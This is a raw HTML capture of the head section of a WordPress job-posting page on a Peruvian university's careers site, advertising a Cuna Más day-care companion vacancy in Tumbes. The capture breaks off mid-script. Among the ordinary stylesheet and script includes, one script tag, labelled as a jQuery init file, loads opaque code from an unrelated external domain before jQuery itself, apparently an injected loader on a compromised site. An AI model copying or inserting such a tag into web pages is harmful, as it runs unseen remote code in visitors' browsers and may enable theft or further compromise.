

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-24/
body_size: 129962
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>Acompañante Técnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-24/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Acompañante Técnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="CAS N° 228: Acompañante Técnico para el Servicio de Cuidado Diurno Número de vacantes: 1 Formación Académica: Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria. Experiencia: • Experiencia laboral general de 01" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-24/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CAS N° 228: Acompañante Técnico para el Servicio de Cuidado Diurno Número de vacantes: 1 Formación Académica: Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria. Experiencia: • Experiencia laboral general de 01" />
<meta name="twitter:title" content="Acompañante Técnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-24/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-24/","inLanguage":"es","name":"Acompa\u00f1ante T\u00e9cnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2023-03-08T22:42:56+00:00","dateModified":"2023-03-08T23:07:37+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=12905' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-24%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-24%2F&#038;format=xml" />
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "Acompañante Técnico para el Servicio de Cuidado Diurno",
            "description" : "CAS N° 228: Acompañante Técnico para el Servicio de Cuidado Diurno
Número de vacantes: 1
Formación Académica: Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria.
Experiencia:
• Experiencia laboral general de 01 año.
• Experiencia laboral específica de 01 año en servicios o programas o proyectos relacionados a equipos técnicos para la gestión, acompañamiento o atención en salud pública o primera infancia o niñez o familias o comunidad en el sector público o privado con poblaciones vulnerables. (Pobreza y pobreza extrema, niños/as, mujeres gestantes, personas con discapacidad.)
Lugar de prestación del servicio: Unidad Territorial Tumbes sito en: Calle Mariscal Castilla N° 307 – Piso 2 - Tumbes Provincia: Zarumilla
Remuneración: S/. 2,564.19 soles
Plazo para Postular: 15 de marzo de 2023 (hasta el mediodía)
COMO POSTULAR: Registro de la hoja de vida (CV sin documentar) y Declaración Jurada (Anexos) del postulante en el portal institucional del Programa Nacional Cuna Más POSTULA AQUÍ 


• Descarga aquí BASES(convocatoria completa y cronograma) Si no puede descargar las bases por este medio, intente desde otro navegado(Firefox, Edge, Opera) o puede buscar la convocatoria en la página oficial de la entidad: CUNA MÁS

",
            "datePosted": "2023-03-08 17:42:56",
            "validThrough": "2023-03-15 00:00:00",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "CUNA MAS",
                "logo" : ""
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
